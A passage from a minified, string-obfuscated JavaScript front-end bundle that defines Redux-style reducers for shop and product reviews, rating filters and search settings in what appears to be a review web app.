e(t)}},{name:n,value:r}=t[o(556,"UIwJ")],s=e[o(589,"(*r3")][o(575,"US!#")][o(580,"%KPv")][n];i[o(599,"#&hi")](n,i[o(565,"ThmU")])&&i[o(599,"#&hi")](s,i[o(483,"q5Cx")](Number,r))?e[o(584,"l!1$")][o(583,"J@qd")][o(492,"LB0C")][n]=0:e[o(602,"%KPv")][o(505,"X8Km")][o(578,"!u[e")][n]=i[o(491,"ztTk")](Number,r)},updateShopReview:(e,t)=>{const o=lr,i={hzovS:function(e,t){return e==t},RIbHa:o(598,"ThmU")},{name:n,value:r}=t[o(557,"sYqf")];i[o(607,")vPv")](n,i[o(520,"%4%E")])?e[o(589,"(*r3")][o(548,"pQer")][o(558,"6jHG")]=r:e[o(573,"oYR2")][o(522,"K9pR")][o(568,"%KPv")+"n"]=r},toggleShopIsAnonymous:e=>{const t=lr;e[t(543,"5!$^")][t(524,"q5Cx")][t(579,"Wq()")+"s"]=!e[t(584,"l!1$")][t(590,"iyf]")][t(494,"VQrk")+"s"]},updateImages:(e,t)=>{const o=lr;e[o(512,"X8Km")][o(500,"LB0C")][o(596,"Hw7l")]=t[o(571,"VQrk")]},updateVideo:(e,t)=>{const o=lr;e[o(593,"eWcs")][o(480,"sYqf")][o(541,"%4%E")]=t[o(518,"oYR2")]},updateVideoUrl:(e,t)=>{const o=lr;e[o(530,"pQer")][o(537,"ztTk")][o(484,"q83N")]=t[o(617,"(*r3")]},updateProductScore:(e,t)=>{const o=lr,{name:i,value:n}=t[o(561,"Ou(z")];e[o(572,"2D[J")][o(563,"VQrk")][i]={...e[o(594,"WH#Y")][o(510,"%4%E")][i],score:{aGTAZ:function(e,t){return e(t)}}[o(567,"s@^@")](Number,n)}},updateProductReview:(e,t)=>{const o=lr,{name:i,value:n}=t[o(518,"oYR2")];e[o(532,"US!#")][o(482,"As5J")][i]={...e[o(581,"sQcZ")][o(545,"eWcs")][i],description:n}},confirmProductReview:(e,t)=>{const o=lr,i={zqsaf:function(e,t){return e>t},lnZCx:function(e,t){return e>=t},qpBmK:o(521,"6jHG")+o(534,"5!$^")+o(547,"LB0C")+o(577,"%4%E")+o(591,"pQer")+o(569,"Ou(z")},n=t[o(564,"I5@r")],r=e[o(486,"Cp6h")][o(489,"sQcZ")][n.id],{name:s,img_prod:a,score:c,description:d}={...n,...r},l={name:s,img_prod:a,score:c,description:d};r&&r[o(499,"s]ix")]&&i[o(496,"j$Ff")](r[o(501,"As5J")],0)&&r[o(613,"eWcs")+"n"]&&i[o(487,"As5J")](r[o(490,"sQcZ")+"n"][o(540,"iyf]")],3)?(e[o(589,"(*r3")][o(538,"Cp6h")+o(498,"sQcZ")]={...e[o(551,"q5Cx")][o(552,"!u[e")+o(526,"p^dn")],[n.id]:{...l}},delete e[o(509,"Hw7l")][o(527,"WxDZ")][n.id]):e[o(581,"sQcZ")][o(570,"j$Ff")][n.id]=i[o(549,"WxDZ")]},updateErrors:(e,t)=>{const o=lr;e[o(486,"Cp6h")][o(614,"l!1$")]=t[o(488,"!u[e")]},resetPage:e=>ur,updateTitle:(e,t)=>{const o=lr;e[o(592,"As5J")][o(548,"pQer")][o(604,"iyf]")]=t[o(533,"Wq()")]},updateDescription:(e,t)=>{const o=lr;e[o(530,"pQer")][o(548,"pQer")][o(603,"L(iy")+"n"]=t[o(511,"e(8b")]},initializeScores:(e,t)=>{const o=lr;e[o(551,"q5Cx")][o(479,"ZDYd")][o(544,"L(iy")]=t[o(556,"UIwJ")]},mergeScores:(e,t)=>{const o=lr;e[o(560,"Is1m")][o(600,"b5v8")][o(493,"pQer")]={...e[o(523,"#&hi")][o(611,"Hw7l")][o(578,"!u[e")],...t[o(497,"s@^@")]}}}}),{setShopId:mr,updateShopScores:hr,updateProductScore:Wr,updateProductReview:gr,confirmProductReview:fr,updateShopReview:vr,toggleShopIsAnonymous:br,updateErrors:wr,updateImages:kr,updateVideo:Sr,updateVideoUrl:Cr,resetPage:xr,updateTitle:yr,updateDescription:Rr,initializeScores:Pr,mergeScores:Or}=pr[lr(506,"iyf]")],Ar=e=>e[lr(528,"pQer")][lr(502,"j$Ff")],Ir=e=>e[lr(519,"Ou(z")][lr(503,"Uc5w")][lr(478,"Cp6h")];function Nr(e,t){const o=_r();return Nr=function(t,i){let n=o[t-=478];if(void 0===Nr.FcNASH){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Nr.UbLPZA=t,e=arguments,Nr.FcNASH=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Nr.PVNjIz&&(Nr.PVNjIz=!0),n=Nr.UbLPZA(n,i),e[r]=n),n},Nr(e,t)}function _r(){const e=["WOyFfNBdIaO","W5PmjCoDomoTW7y","W5tcV8oJiCojWO/dLv8","hSoWW7fGqmkJWPZdTG","psNcLmo2gxGw","ogFdQK0","WPafc2K","W5tdMbdcVmooyCoSWPlcMCk0","D8kDW6KlW5qF","WOnkWPbbW44BEtHlBq","lfRdI8oTiX0","WOC0W49PW4PmW5tcTq","f8oxA8kQaW","oNBdJ3C","WQ3cH8oPWOXGhgVcOW","W5KlW6uyWPzcqHPxv8k7W6m","u8khFrFcPSo9W5hcII/dNLddNa","W5q0l1ddVY/dKW","WOyrW44RxCkxq8k8vGpcJ1K","aCoyn07dLmkSW6tcVa","W6j0oJC","fctdQmkZW4ldNSoDW4WTDa","twxcPmkMuN3dLga","WOJdJqtcJITjwqe","kmotWRDyACk0W5dcSW","WR7cJW3cVL/dR3FcNSkTW74","W6vazmkQW4ldTW","W7ddON9bhgW","rIRdNrNcUG","W7fXWPLtcW","W5bMWQrf","W79iA8kPW7xdOCoLDCkjna","ovBdLSoYaG8LmW","x8oMWRxdMf5kW45bW6BdSG","W6v1isTI","a3pdNYtcT1Topq","W5bVjI50WPfjDv51","WQxdN8kgW5fX","jWPYW6ZdGr/dJddcN8ovaaGR","WPZdVSkSWOtdIMGXW4C","WPy8W7GaW7uBW43cLWLbjtC3","W79fASk9","WOqvW4uRxSkwi8kdvqRcS2a7","WORdHWxcGb1bxrtcN08","WQ7cMSoPWO5wdG","cHRdNxpcVCkTjW","raFdQ2yvWPFcIa","f8owpe/dV8kSW7q","vmkjk8kjtJi","WRecASoI","wCofWRhdSW","WQ/cJWFcRvxdQwK","w3JcUCkVy3/dLhi","W6G3W7mFkq","WQVcIqFcVvNdIgJcLW","WPi6W7mnW7ezW4pcSWLiltez","v8kuk8klEcdcRhq","r2tcJmkiBG","DmkFW78vW54nWRa","WPePW5jGW7ToW5tcPW","WOu+W45NW7XeW5dcOav6","uCkGW6NdTKm","wJFdKNGUvW","rZldQCkGWOFdMW","W4nEhCoFomoIW6VcGmo6WPO","ySkxW6OnW5qE","WPKCf3JdNa","hCo3vmkEfGxcOq","WPm0W5LXW61zW5m","gCk3jZ/dPG","wJZdKNO","wgNcUCk5CW","WOucfNtdVHJdV8kp","Cfe4WRNcS0NcGcm","WQnjWQzhW6q","WPFcH8ktda","W7b/is5OWOTF","wSopzSk7pdlcNq","dmk7oIddH8ozW4ny","W6PcD8kGW6pdPCoNFq","WOtdMrRcTmoEEmoXWO4","W4aTWQz/FCkFWPW","WOlcGmkoeCoWWO9sWOi","WQCRBxiYW5yBv1zMWOydW5q","WOv+W6WMimolW47cOmknWPhdLSo1W6e","W4bfWPj5pmobzCkyEYu","rMhcUeqqWPO","W5ldMmoesCkbW50rWQ9uD8ohpSoY","cmo+W7PHA8kJWOW","W4/dUmkUWONdVwmZW4C2W70","WQBdOHFcMmok","nqzLW6lcQmojW4Khbdi","qWddGN8","W5vpWO5WkSofz8kq","W6iOW4SS","W7TVWOrfhW","WOZcIa3cGNVcSwW","uhdcPvKhWPO","rZtdQmk2WRddJCokW4K9DW","vSkbnNVdUSkIW5RcNG","uJ7dTmk/WQBdICoiW4e","pmozWQfatSkW","lwddT1dcU8kNxKO","WPPyWQHdW44uza","wLhcPmktWPhdISkpoGRdIW","W4RdL1hdGY7dTv7cJ8kOj1BdRW","vGFdN2iPWPpcMaO","w8k/W5hdHq","uSkun8kavtpcTxa/iq","W5iuWQvFf8kNW5L9","W715oYbZWO0","WOldGHhcTCoe","WRRdHKPBgeDd","xvlcU8kBWRVdHmoBAa","smoGWQNdIuLq","WP7dKbNcHXPlwrm","pY3cICoVfxWa","scBdNh4/qCohWODFW5S","rZNdQCkI","rhlcLvS+","WPJdGXRcLGPB","W7CVW5yXgcm7jG","z8krW6GFW5GEWRLxW4lcKq","WOGPW5jQwSoKWOWYWRBdLSkBbSo4","hCoMWOZcGWv6W4hdKCk2W47cVqa","WR7dGmkhW4nWW5yLgSoKW4W","W499WPiWbCk3W5G","wSomWQFdR8o1a8k2","cafIW6VcVW","j2RdQ1RcI8kU","W4tcKwr4WQjAWOKg","W4ZdVmk5WOhdGgCH","FhJcM8olhMG7Da","W5PFm8oviSoVW6BcNG","WQ7dOx0Hh37dKq","Ds3dPrtcRG","bJddOWfcW54oWPtdV2VcHsu","dmorECkZiW","o1ZdL8o8naCHjSkdza","W53dP8kPWOldGwnR"];return(_r=function(){return e})()}const Tr=f(e=>e[lr(515,"#&hi")][lr(512,"X8Km")],e=>{const t=lr,o={IpwhE:function(e,t){return e/t},zAFXz:function(e,t){return e(t)}},i=Object[t(550,"eWcs")](e[t(576,"j$Ff")][t(516,"WxDZ")])[t(495,"!u[e")](e=>0!==e),n=o[t(504,"Wq()")](i[t(531,"WH#Y")]((e,t)=>e+t,0),i[t(559,"US!#")]);return o[t(582,"s@^@")](parseFloat,n[t(616,"K9pR")](1))}),Er=pr[lr(546,"VQ93")],zr=qr;function qr(e,t){const o=Xr();return qr=function(t,i){let n=o[t-=373];if(void 0===qr.gypsOi){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};qr.vUQkAf=t,e=arguments,qr.gypsOi=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===qr.EytJuM&&(qr.EytJuM=!0),n=qr.vUQkAf(n,i),e[r]=n),n},qr(e,t)}!function(){const e=qr,t=Xr();for(;;)try{if(965018==-parseInt(e(496,"cZR#"))/1*(-parseInt(e(459,"fh!6"))/2)+parseInt(e(411,"rb1e"))/3+parseInt(e(409,"3(N["))/4*(-parseInt(e(395,"d6t8"))/5)+parseInt(e(504,"@grS"))/6*(-parseInt(e(383,"CyiC"))/7)+parseInt(e(471,"@grS"))/8+parseInt(e(447,"LVnT"))/9*(-parseInt(e(393,"2du#"))/10)+-parseInt(e(494,"]%EJ"))/11)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const Gr=m({name:zr(473,")wVK")+zr(402,"3(N["),initialState:{products:{},formErrors:{},isSubmitting:!1,submissionSuccess:null},reducers:{updateProductScore:(e,t)=>{const o=zr,{name:i,value:n}=t[o(429,"v4QM")];!e[o(491,"fgSM")][i]&&(e[o(510,"wl@K")][i]={score:0,reviewText:"",detailRatings:{}}),e[o(461,"2du#")][i][o(396,"RXJE")]={ASNKr:function(e,t){return e(t)}}[o(449,"7uUc")](parseInt,n[o(380,"fgSM")]()),e[o(465,"Syus")][i]&&delete e[o(452,"mBfg")][i]},updateProductReview:(e,t)=>{const o=zr,{productId:i,reviewText:n}=t[o(469,"ns#W")];!e[o(453,"Padg")][i]&&(e[o(406,")p4r")][i]={score:0,reviewText:"",detailRatings:{}}),e[o(386,"cZR#")][i][o(460,"fh!6")]=n,e[o(438,"CyiC")][i+(o(405,"2du#")+"t")]&&n[o(483,"ns#W")]()&&delete e[o(408,"fh!6")][i+(o(379,"zOxt")+"t")]},updateDetailRating:(e,t)=>{const o=zr,{productId:i,ratingId:n,value:r}=t[o(378,"pGf$")];!e[o(386,"cZR#")][i]&&(e[o(400,"zjUO")][i]={score:0,reviewText:"",detailRatings:{}}),!e[o(406,")p4r")][i][o(392,"WR9#")+o(399,"Z8EQ")]&&(e[o(485,"oKJa")][i][o(441,"rb1e")+o(479,"j#Wo")]={}),e[o(491,"fgSM")][i][o(439,"@grS")+o(377,"$&^L")][n]={Yeojr:function(e,t){return e(t)}}[o(511,"ns#W")](parseInt,r[o(419,"Zh4W")]()),e[o(458,"]rLq")][i+"@"+n]&&delete e[o(454,"@grS")][i+"@"+n]},validateForm:(e,t)=>{const o=zr,i={MAets:o(376,"ss)M")+o(470,"U0VE")+o(497,"3(N[")+o(425,"d6t8"),XFHLP:function(e,t){return e<t},dowoz:o(374,"%J*b")+o(466,"3(N[")+o(472,"qupJ"),zpunI:function(e,t){return e===t},CjCDg:o(478,"LVnT")+o(394,"Syus")+o(382,"]rLq"),EfpWB:o(499,"fw%S")+o(498,")wVK")+o(444,"$&^L")+o(422,"Z8EQ")+o(426,"ns#W"),MYMYr:function(e,t){return e>t}},{productId:n}=t[o(457,"U0VE")],r=e[o(455,"3(N[")][n],s={};(!r||!r[o(435,"d6t8")]||i[o(413,"oNUT")](r[o(415,"Padg")],1))&&(s[n]=i[o(424,"cZR#")]),r&&r[o(481,"7uUc")]&&!i[o(450,"gK!9")](r[o(397,"7I@r")][o(416,"]%EJ")](),"")?i[o(413,"oNUT")](r[o(463,"]%EJ")][o(421,"d6t8")],20)&&(s[n+(o(448,"nY0N")+"t")]=i[o(385,"E#YR")]):s[n+(o(509,"d6t8")+"t")]=i[o(427,"ns#W")],t[o(476,"oNUT")][o(441,"rb1e")+o(434,"RXJE")]&&i[o(407,"cZR#")](t[o(482,"nY0N")][o(490,"Zh4W")+o(477,"wz8h")][o(480,"ss)M")],0)&&t[o(462,"mBfg")][o(486,"Syus")+o(375,"%J*b")][o(474,"3(N[")](e=>{const t=o,a=e.id;(!(null==r?void 0:r[t(493,"wz8h")+t(479,"j#Wo")])||!r[t(493,"wz8h")+t(445,"pGf$")][a])&&(s[n+"_"+a]=i[t(492,"ss)M")])}),e[o(503,"pGf$")]={...e[o(501,"nY0N")],...s}},initializeProductReview:(e,t)=>{const o=zr,{productId:i,data:n}=t[o(436,"fh!6")];e[o(404,"Zh4W")][i]?(n[o(415,"Padg")]&&!e[o(437,"d6t8")][i][o(468,"Syus")]&&(e[o(430,"xfEQ")][i][o(456,"E#YR")]=n[o(388,"fh!6")]),n[o(446,"LVnT")]&&!e[o(500,"RXJE")][i][o(384,"wl@K")]&&(e[o(500,"RXJE")][i][o(387,"qupJ")]=n[o(446,"LVnT")])):e[o(398,"GoXA")][i]={score:n[o(502,"ss)M")]||0,reviewText:n[o(463,"]%EJ")]||"",detailRatings:n[o(488,"oKJa")+o(420,"GoXA")]||{}}},setSubmitting:(e,t)=>{const o=zr;e[o(508,")wVK")+"ng"]=t[o(378,"pGf$")]},setSubmissionSuccess:(e,t)=>{const o=zr;e[o(414,"V%Cr")+o(410,")wVK")]=t[o(378,"pGf$")]},resetForm:e=>{const t=zr;e[t(417,"v4QM")]={},e[t(464,"fgSM")]={},e[t(433,"oKJa")+"ng"]=!1,e[t(442,"2du#")+t(389,"fw%S")]=null}}}),{updateProductScore:jr,updateProductReview:Lr,updateDetailRating:Mr,validateForm:Qr,setSubmitting:Vr,setSubmissionSuccess:Dr,resetForm:Br,initializeProductReview:Fr}=Gr[zr(443,"xfEQ")],Jr=e=>e[zr(440,"zOxt")+zr(484,"WR9#")][zr(491,"fgSM")],Hr=e=>e[zr(391,"rb1e")+zr(495,"$&^L")][zr(454,"@grS")],Kr=e=>e[zr(418,"LVnT")+zr(489,"j#Wo")][zr(431,"!Aqg")+"ng"],Ur=e=>e[zr(432,"fw%S")+zr(401,"7I@r")][zr(381,"wz8h")+zr(467,"GoXA")],Zr=Gr[zr(506,"zOxt")];function Xr(){const e=["x8oNW5j+ANmrWQ8pW48","W4hcRsX1rSkTg8kN","WP4RCx3cSCkBWPhcTeBdVW","W4pcRSkcr8oR","WRBcUWxcRvSrWP3dGI3dPW","W4ddH8o2WRpcUKm3WR3cICoDW40","WOhdVCkuq8oRWQ8hxa","v1P2xdZdHcK","W4ugW5m7W6BcHmoEEmkzW6lcJW","x8kiaSoQbmo/CmouFt0","e3rQvapdVfq7W7iV","u8oDvvepuCoxWOm","W5/dPd/dPwK","WPdcL8kiW7O3zIq","svtcJmofhSkCEmkUW6NdOW","A1ldNW","W6hcUmkirSo6WQjstGGj","Dtz+","WQdcTq7cRhecWOS","EK13xZBdHcZdHCkJWOK","W7Cnl2BdMSkJW5Sb","pSkGr0XDtsVdN8klWP0","WQVcJMdcG0pcHSofuG","WRBdO8ouf1BdI0xcVGa","uCoktfWFrCo3WPxdJXS","W71nWOPzWO0","EWpdUSodaSk2WPbG","WRpdQKfNWO/cQmo8mKny","WOTzx8o6bq","qmoZWPfVAMmh","W7dcVGa6W5ldPSkylvPDdmkvW6S","W6ukWOyOgCkpimkoa8o4","i2NcL8olzrzfW4eMza","fSk/WQ91gGJcHSkuW7dcKCoAoHq","j8onxSolWQScbuD4W7O","Ftz2va/dTvyl","W4lcVcXJvG","hCkTvmoxjN7cRunzW5q","WOrbWOrNWQVcNSoysa","WOZdMmko","k2BdRXtcV8oolGC","bSkTvq","W6OtWOC","W6ldO0tcJfWiWR3dGZi","W493W4ldP8owBG7cSG","Emo8W703s1tdGCk6W7tcMa","W5NcOCkWW6WNqYeP","rIJdMmo+bq","WP5vqSoLjqBdVSoDW4rw","WRjdW4Lkuv8zsw1FW4rmoq","zCkomSo8a8oHAG","WQziW5f6vCoFzCkTkSobW5adWPC","WRFcTgNcUYXqW4BdH8kXW4tdH2Oy","W6LIW6Chaa","r8o4W6JdN8kuWQSkWRpcSSkf","gKv3jXG","WQjNgmkc","hCo0WQm+WRZcVCoXBW","g1JdG8ksCSkxlSogjqW","W4TQW77dT8orzbtcPG","WPPuWPG","ignHrr7dSq","WO7dKSkyeazRoSkUWPtdTG","WQemaSkDW77cQ8odWOJcJ3S","BX7dOSoidq","pM9U","W6FdSZhdU28bWOddQG","W4xdQXpdI3W","AI3cT0dcGmoSlWZcVt4","hCoNWRu2WQBcV8oH","gmoqW7ldJsNcP8kFzq","BSo9WRJdQYNdIc7dNsTA","y8o0WP1OENmaWPmzW5a","CmkftLNdH8kzB8kIW69F","W5/cUda","p2vGua8","WOHBsCoKdXxdQa","phrGrH/dULCC","W6lcU8kvnLhdKMxcVX9m","WPxcL8k6W6RdQ1yxWP/cVmoz","vu19tsRdGI/dG8kJWOC","W7eDWP0TbCkabSk9eSoN","vmo7W7OSs0ldHCkhW77cJG","cCobW6NdGdpcQSky","Dd95qwvQWRpdPmklka","WR7cSWq","gu/dMSkFySkddSoXoa4","uM7dU8keySkYkW","WQC2zMBcNCkmWPtcJ1hdTa","cCkMwSkTW5q","mSkRy8ksAG","WRFcSwtcUc1rW4VcU8kAW7ldS0Kyiq","WQ7cTa7cRgyiWQ9OWQZcNq","gvr3mqJdRmkqoq","WPFcNCk8W6BdH0G3WPhcUSod","W7meWP8AeWHzFG","W4TiWPv8WQO","WP8fW5v3BCoNW5u","WQtcHNpcMMNcHSoExmoGiW","W4Kdb8k4kJxdUCokW6f8","WOPFrSoHbqpdMmoxW45r","v8o8W7CLv1ldGSkD","WRJcUGxcRuWBWRK","WQrWb8kgW6ddRqS0qmkg","W6undN/dRCk4W4CjbNu","lSomsCkgbLaysMJdPq","W6OzWP4BrSkddwjSxW","WQDgWOHGWRVcJSoF","o8oavmkzjG","W7BdOcNdO3qfWPy","WPOqW41HA8oPW58qla8","W4xdGmo7WRNcSa9ZWRtcPCoLW6RcS0O","WQ3dPLbVWP7cSmoApLO","rSkjpSo7e8oXBCoYBci","W6uzWOi7bWHf","W4X2nIldHSoCW5xcKvNdMCkUWQBcRG","W4ffW5yNp0RcRW","i8kYvG","j0VcJmkeySkxp8o6mXm","W75ysa","W5ZcQmkduSo6WQS","oSkqySkpW4pcNSkJWRzPWQW","WOGLENZcM8kiWOC","W7ldSZNdOG","lMNcLa","ACkeCKJdKmkxCSkL","lmogt8kkkK44rg7dVW","WRbgW4Hix1GCFejYW6bWkq","FCktAu3dJmkyvmk3W69F","W7LAta","W5TGW5NdOSokysJcOdik","W7mqe3BdNCkPW4ev","W73cJmkiqCo9","kCkWuubDuGRdL8kqWPO","W6CLrCoyWRpcR2zPCmkMWQ7cK8oUDG","CJr6","oKlcRmkrfmkxWPDQWRVdKa","WQmzWPiCcGjkBhPs","wCkvnmk/aSo3B8ofktC"];return(Xr=function(){return e})()}const Yr={selectedProgressRatings:[]},$r=m({name:"ratingProgressBar",initialState:Yr,reducers:{setSelectedProgressRatings:(e,t)=>{let o=e.selectedProgressRatings.indexOf(t.payload);-1!==o?e.selectedProgressRatings.splice(o,1):e.selectedProgressRatings.push(t.payload)},resetRatingFilters:e=>{e.selectedProgressRatings=Yr.selectedProgressRatings}}}),{setSelectedProgressRatings:es,resetRatingFilters:ts}=$r.actions,os=e=>e.ratingProgressBar.selectedProgressRatings,is=$r.reducer,ns=rs;function rs(e,t){const o=ps();return rs=function(t,i){let n=o[t-=321];if(void 0===rs.IpMvnx){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};rs.zKNyef=t,e=arguments,rs.IpMvnx=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===rs.QJIunw&&(rs.QJIunw=!0),n=rs.zKNyef(n,i),e[r]=n),n},rs(e,t)}!function(){const e=rs,t=ps();for(;;)try{if(141570==-parseInt(e(335,"L1U!"))/1*(parseInt(e(357,"dJ0]"))/2)+-parseInt(e(333,"oPC^"))/3+parseInt(e(332,"jOmS"))/4+parseInt(e(355,"v5Wz"))/5+-parseInt(e(352,"CJM7"))/6*(-parseInt(e(338,"^Sro"))/7)+parseInt(e(348,"&JtH"))/8+-parseInt(e(321,"89l@"))/9)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const ss={searchQuery:void 0,orderBy:{label:ns(326,"VUh1")+"t",value:ns(354,"sLzx")+ns(349,"v5Wz")+ns(342,"pO!(")},period:{label:ns(336,"VUh1"),value:ns(346,"4P*0")}},as=m({name:ns(327,"n*Q0"),initialState:ss,reducers:{setSearchQuery(e,t){const o=ns;e[o(344,"2LCB")+"y"]=t[o(325,"iO5w")]},setOrderBy(e,t){const o=ns;e[o(330,"nnrB")]=t[o(337,"VUh1")]},setPeriod(e,t){const o=ns;e[o(350,"jOmS")]=t[o(337,"VUh1")]},resetFilters(e){const t=ns;e[t(322,"CJM7")+"y"]=ss[t(339,"dJ0]")+"y"],e[t(356,"uku#")]=ss[t(334,"yYrN")],e[t(323,"9WVW")]=ss[t(324,"m(DU")]}}}),{setSearchQuery:cs,setOrderBy:ds,setPeriod:ls,resetFilters:us}=as[ns(331,"#Y2S")];function ps(){const e=["C2ZdJ8kmWQnDAG","W4D6ySkxgSkGCMtdVLO","W5BdHCkLfmkpiCkA","d2xdLY3dTwT/W4BdIYfjvq","pmoRWRhdU2ddP8oqv8kpWOa5","WPtdMCooW6LZWPBdUq","EZeItKDmWRu","WOZcJCoiW5LbW7HTWO0DyCoSWRC","gg96W4qUWOHaWQ3cSCklW74Y","WPCqrSoXWP4yW7e","W7K8W6RdMKldLCkb","W4T5zSkcq8kb","W7P0AmkpvCktCW","W5/cIXSerXKRWR0","W6OFCCkRtSk8W4XMWRpcTa","W71dWOlcId3cRCkGvSkeW4tcNZK","W7NcRstdGYBdSu9QW7W8WRZcMG","W7mSWQRdPCoU","WPJcKCkSraNcG8kbWQZdNhTDWQJdQq","sHhcUmkGjCkEtmoImCk9","W6T6W7BcOSk6W5W9r8kVW6hdSxS","WPNcVJ9yFmkx","sx3dS8o/zuOe","W6PShCkiAmkrbCkwW6hdMCoVWOJdQq","yCkeW6hcQIBdRCoJsmkJWRW","W4RdNCklWOCBWQO","mSo3lmk0WRddKby","WOPlqsH9WOtcN8oYoCoQW4y","pmoUW4NcHbBdPCoHuW","W51YWQawW5JdUCoenq/cSa","pSoQWRldVMBcUCkIuSkTWRuolSkP","e8kwtZRcTdBdOq","WQXikCoTgSoSW7nYWPdcSZtdQW","WP/dOs/dRmocWR3dOG","W4nhW4eNCSo6WP7dSmkLWPBdOtO","W4OEfgOSWOpcICoXhCob","W5NdHCoPgfldLG","wcBcQIieW44"];return(ps=function(){return e})()}const ms=e=>e[ns(358,"Rp4O")],hs=as[ns(351,"^uj#")];function Ws(){const e=["fI3cKCo5fxpdH8kpo8oRi8orla","w8oukmkQhCk4","xhpdRCka","WQu5baXueJWsWRJcPdrioG","W5RdRSo1lh3cT8oxe8ocjmk5tXW","CCkjWPNdGmo6WRxdOWxcJLBdKGZcVq","W7T4W5RcMCkJ","iqi1ovxdJa","hKr5FKuoW7zAW7ZcIghdIW","cmo/sCoR","W5HDWOTngq","WOFcVSk8xG","ymkPk8kyaa","drjEWPK","pmowW4HbW44MEYK","W7hdV8ohnmol","prHmWOK3W6pcVvhcRf0","f8oDW4PFW54WpG","iCk5dmo+","WQPvxvqQzMG","wConeYHQwG9Pcxm","CfFdJCkOrG","nCo9WP58WQRdPCoAWRvrWPhdU8kfW5C","FLxdRmo5WRbyW5ldSCk+WO8HWPbN","tCkahmkUW47dVCoRrmk7Ba","r3tdHmk4","W7n6Cq","W5LJW4tcRCkO","W4KVW4O","wmkKW7hdJM0xWRNdVZBcHmo/WOup","zSkeW4BdQmoD","W64tWRO","WRu+ld1jy8kuW7NdTtWgWQXM","W6pdJmkNjSkujmoQW6FcPdGyW6W0","wgTAW4r8W7ypWOe","qmolW7/cOwFdKZ5vW50n","bSoXq8o1vSoHWQSz","WPHAW6S7WRlcGmo5FSkSW7DOW7f/","AX0EW4a","qvj7pJ/dIa/dICootG","WRJdK01Aeqe","oSoFWOlcQaO","WQ7cQSkcCSk2xxlcPCoCcb11ra","W4SkWPX7W7W","WRxcOmoicCoVWQFdK8ofWQro","W7aYW4VcNmk2gCkLWOHFmq","guWv","sSovWRhcGwhcJJ5vW5fq","oa1SWRmC","WPxcKZRcVW","BuboW7HcW4ldS8oLWP/dGLCf","WOxcMsO","W5HnWRz/W63dNCk4ESkFW54","W7lcIhSbFSkczG","wueIpq4aW6TzWONdSq","W73dTCouoW","W4pdUJzbWOTlhhZcICk+WOvtW7a","FCodWQBcU2FcIYW","W7KtdL0WuG","BWPLWPz+"];return(Ws=function(){return e})()}function gs(e,t){const o=Ws();return gs=function(t,i){let n=o[t-=194];if(void 0===gs.CMbeQn){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};gs.LczlqJ=t,e=arguments,gs.CMbeQn=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===gs.PWczyi&&(gs.PWczyi=!0),n=gs.LczlqJ(n,i),e[r]=n),n},gs(e,t)}const fs=gs;!function(){const 